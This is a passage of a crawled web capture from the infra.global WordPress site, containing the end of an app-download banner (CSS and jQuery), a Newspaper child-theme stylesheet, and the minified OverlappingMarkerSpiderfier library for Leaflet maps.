		background: #1e73be;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #205fa8;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Fri, 20 Feb 2026 22:59:40 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://infra.global/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://static.infra.global/wp-content/uploads/2021/10/06092959/IG-Logo.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>Infrastructure Global</b><br/><br/>
			<span>FREE<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VIEW		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://infra.global/wp-content/themes/Newspaper-child/style.css?ver=12.1.1c
body_size: 69
content:
/*
Theme Name:     Newspaper 7 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.header-right{
    width: 100%;
}

.powered-by-header{
    float: left;
}

.fidic-logo{
    float: right;
}

.fidic-logo img{
    position: relative!important;
    max-width: 65px;
    float: right;
}

.powered-by-header p{
    margin-bottom: 0;
    padding: 13px 0 0 20px;
    font-size: 13px;
    color: gray;
    line-height: 18px;
}

.powered-by-header p span{
    font-weight: bold;
}

.td-all-devices.header-right{
    position: absolute;
    top: 0;
    bottom: 0;
    border-left: 1px solid #cec4c4;
}

.td-footer-wrapper .td_block_wrap{
	margin-bottom: 30px!important;
}

.td-module-meta-info .td-module-comments, body.single-post .td-post-comments, .td_block_inner .td-module-comments{
    display: none;
}

@media screen and (max-width: 992px) {

    .fidic-logo img{
        max-width: 60px;
    }

}

@media screen and (max-width: 767px) {

    .td-all-devices.header-right{
        display: none;
    }
	
}

--- FILE ---
content_type: application/javascript
request_url: https://infra.global/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.js?ver=2.2.22
body_size: 1978
content:
(function() {
    /*
     OverlappingMarkerSpiderfier
     https://github.com/jawj/OverlappingMarkerSpiderfier-Leaflet
     Copyright (c) 2011 - 2012 George MacKerron
     Released under the MIT licence: http://opensource.org/licenses/mit-license
     Note: The Leaflet maps API must be included *before* this code
     */
    (function() {
        var q = {}.hasOwnProperty,
            r = [].slice;
        null != this.L && (this.OverlappingMarkerSpiderfier = function() {
            function n(c, b) {
                var a, e, g, f, d = this;
                this.map = c;
                null == b && (b = {});
                for (a in b) q.call(b, a) && (e = b[a], this[a] = e);
                this.initMarkerArrays();
                this.listeners = {};
                f = ["click", "zoomend"];
                e = 0;
                for (g = f.length; e < g; e++) a = f[e], this.map.addEventListener(a, function() {
                    return d.unspiderfy()
                })
            }
            var d, k;
            d = n.prototype;
            d.VERSION = "0.2.6";
            k = 2 * Math.PI;
            d.keepSpiderfied = !1;
            d.nearbyDistance = 20;
            d.circleSpiralSwitchover = 9;
            d.circleFootSeparation =
                25;
            d.circleStartAngle = k / 12;
            d.spiralFootSeparation = 28;
            d.spiralLengthStart = 11;
            d.spiralLengthFactor = 5;
            d.legWeight = 1.5;
            d.legColors = {
                usual: "#222",
                highlighted: "#f00"
            };
            d.initMarkerArrays = function() {
                this.markers = [];
                return this.markerListeners = []
            };
            d.addMarker = function(c) {
                var b, a = this;
                if (null != c._oms) return this;
                c._oms = !0;
                b = function() {
                    return a.spiderListener(c)
                };
                c.addEventListener("click", b);
                this.markerListeners.push(b);
                this.markers.push(c);
                return this
            };
            d.getMarkers = function() {
                return this.markers.slice(0)
            };
            d.removeMarker = function(c) {
                var b, a;
                null != c._omsData && this.unspiderfy();
                b = this.arrIndexOf(this.markers, c);
                if (0 > b) return this;
                a = this.markerListeners.splice(b, 1)[0];
                c.removeEventListener("click", a);
                delete c._oms;
                this.markers.splice(b, 1);
                return this
            };
            d.clearMarkers = function() {
                var c, b, a, e, g;
                this.unspiderfy();
                g = this.markers;
                c = a = 0;
                for (e = g.length; a < e; c = ++a) b = g[c], c = this.markerListeners[c], b.removeEventListener("click", c), delete b._oms;
                this.initMarkerArrays();
                return this
            };
            d.addListener = function(c, b) {
                var a,
                    e;
                (null != (e = (a = this.listeners)[c]) ? e : a[c] = []).push(b);
                return this
            };
            d.removeListener = function(c, b) {
                var a;
                a = this.arrIndexOf(this.listeners[c], b);
                0 > a || this.listeners[c].splice(a, 1);
                return this
            };
            d.clearListeners = function(c) {
                this.listeners[c] = [];
                return this
            };
            d.trigger = function() {
                var c, b, a, e, g, f;
                b = arguments[0];
                c = 2 <= arguments.length ? r.call(arguments, 1) : [];
                b = null != (a = this.listeners[b]) ? a : [];
                f = [];
                e = 0;
                for (g = b.length; e < g; e++) a = b[e], f.push(a.apply(null, c));
                return f
            };
            d.generatePtsCircle = function(c, b) {
                var a, e,
                    g, f, d;
                g = this.circleFootSeparation * (2 + c) / k;
                e = k / c;
                d = [];
                for (a = f = 0; 0 <= c ? f < c : f > c; a = 0 <= c ? ++f : --f) a = this.circleStartAngle + a * e, d.push(new L.Point(b.x + g * Math.cos(a), b.y + g * Math.sin(a)));
                return d
            };
            d.generatePtsSpiral = function(c, b) {
                var a, e, g, f, d;
                g = this.spiralLengthStart;
                a = 0;
                d = [];
                for (e = f = 0; 0 <= c ? f < c : f > c; e = 0 <= c ? ++f : --f) a += this.spiralFootSeparation / g + 5E-4 * e, e = new L.Point(b.x + g * Math.cos(a), b.y + g * Math.sin(a)), g += k * this.spiralLengthFactor / a, d.push(e);
                return d
            };
            d.spiderListener = function(c) {
                var b, a, e, g, f, d, h, k, l;
                (b = null !=
                    c._omsData) && this.keepSpiderfied || this.unspiderfy();
                if (b) return this.trigger("click", c);
                g = [];
                f = [];
                d = this.nearbyDistance * this.nearbyDistance;
                e = this.map.latLngToLayerPoint(c.getLatLng());
                l = this.markers;
                h = 0;
                for (k = l.length; h < k; h++) b = l[h], this.map.hasLayer(b) && (a = this.map.latLngToLayerPoint(b.getLatLng()), this.ptDistanceSq(a, e) < d ? g.push({
                    marker: b,
                    markerPt: a
                }) : f.push(b));
                return 1 === g.length ? this.trigger("click", c) : this.spiderfy(g, f)
            };
            d.makeHighlightListeners = function(c) {
                var b = this;
                return {
                    highlight: function() {
                        return c._omsData.leg.setStyle({
                            color: b.legColors.highlighted
                        })
                    },
                    unhighlight: function() {
                        return c._omsData.leg.setStyle({
                            color: b.legColors.usual
                        })
                    }
                }
            };
            d.spiderfy = function(c, b) {
                var a, e, g, d, p, h, k, l, n, m;
                this.spiderfying = !0;
                m = c.length;
                a = this.ptAverage(function() {
                    var a, b, e;
                    e = [];
                    a = 0;
                    for (b = c.length; a < b; a++) k = c[a], e.push(k.markerPt);
                    return e
                }());
                d = m >= this.circleSpiralSwitchover ? this.generatePtsSpiral(m, a).reverse() : this.generatePtsCircle(m, a);
                a = function() {
                    var a, b, k, m = this;
                    k = [];
                    a = 0;
                    for (b = d.length; a < b; a++) g = d[a], e = this.map.layerPointToLatLng(g), n = this.minExtract(c, function(a) {
                        return m.ptDistanceSq(a.markerPt,
                            g)
                    }), h = n.marker, p = new L.Polyline([h.getLatLng(), e], {
                        color: this.legColors.usual,
                        weight: this.legWeight,
                        clickable: !1
                    }), this.map.addLayer(p), h._omsData = {
                        usualPosition: h.getLatLng(),
                        leg: p
                    }, this.legColors.highlighted !== this.legColors.usual && (l = this.makeHighlightListeners(h), h._omsData.highlightListeners = l, h.addEventListener("mouseover", l.highlight), h.addEventListener("mouseout", l.unhighlight)), h.setLatLng(e), h.setZIndexOffset(1E6), k.push(h);
                    return k
                }.call(this);
                delete this.spiderfying;
                this.spiderfied = !0;
                return this.trigger("spiderfy", a, b)
            };
            d.unspiderfy = function(c) {
                var b, a, e, d, f, k, h;
                null == c && (c = null);
                if (null == this.spiderfied) return this;
                this.unspiderfying = !0;
                d = [];
                e = [];
                h = this.markers;
                f = 0;
                for (k = h.length; f < k; f++) b = h[f], null != b._omsData ? (this.map.removeLayer(b._omsData.leg), b !== c && b.setLatLng(b._omsData.usualPosition), b.setZIndexOffset(0), a = b._omsData.highlightListeners, null != a && (b.removeEventListener("mouseover", a.highlight), b.removeEventListener("mouseout", a.unhighlight)), delete b._omsData, d.push(b)) :
                    e.push(b);
                delete this.unspiderfying;
                delete this.spiderfied;
                this.trigger("unspiderfy", d, e);
                return this
            };
            d.ptDistanceSq = function(c, b) {
                var a, e;
                a = c.x - b.x;
                e = c.y - b.y;
                return a * a + e * e
            };
            d.ptAverage = function(c) {
                var b, a, e, d, f;
                d = a = e = 0;
                for (f = c.length; d < f; d++) b = c[d], a += b.x, e += b.y;
                c = c.length;
                return new L.Point(a / c, e / c)
            };
            d.minExtract = function(c, b) {
                var a, d, g, f, k, h;
                g = k = 0;
                for (h = c.length; k < h; g = ++k)
                    if (f = c[g], f = b(f), "undefined" === typeof a || null === a || f < d) d = f, a = g;
                return c.splice(a, 1)[0]
            };
            d.arrIndexOf = function(c, b) {
                var a,
                    d, g, f;
                if (null != c.indexOf) return c.indexOf(b);
                a = g = 0;
                for (f = c.length; g < f; a = ++g)
                    if (d = c[a], d === b) return a;
                return -1
            };
            return n
        }())
    }).call(this);
}).call(this);
/* Mon 14 Oct 2013 10:54:59 BST */